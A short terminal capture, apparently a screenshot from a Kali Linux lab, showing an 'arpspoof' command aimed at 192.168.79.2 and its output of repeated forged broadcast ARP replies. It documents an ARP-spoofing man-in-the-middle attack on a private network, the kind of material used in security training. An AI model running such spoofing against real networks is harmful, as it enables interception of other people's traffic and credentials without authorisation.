 root@kali:~# arpspoof -i eth0 192.168.79.2
0:c:29:45:b5:39 ff:ff:ff:ff:ff:ff 0806 42: arp reply 192.168.79.2 is-at 0:c:29:4
5:b5:39
0:c:29:45:b5:39 ff:ff:ff:ff:ff:ff 0806 42: arp reply 192.168.79.2 is-at 0:c:29:4
5:b5:39
0:c:29:45:b5:39 ff:ff:ff:ff:ff:ff 0806 42: arp reply 192.168.79.2 is-at 0:c:29:4
5:b5:39
0:c:29:45:b5:39 ff:ff:ff:ff:ff:ff 0806 42: arp reply 192.168.79.2 is-at 0:c:29:4
5:b5:39
0:c:29:45:b5:39 ff:ff:ff:ff:ff:ff 0806 42: arp reply 192.168.79.2 is-at 0:c:29:4
5:b5:39
0:c:29:45:b5:39 ff:ff:ff:ff:ff:ff 0806 42: arp reply 192.168.79.2 is-at 0:c:29:4
5:b5:39
0:c:29:45:b5:39 ff:ff:ff:ff:ff:ff 0806 42: arp reply 192.168.79.2 is-at 0:c:29:4
5:b5:39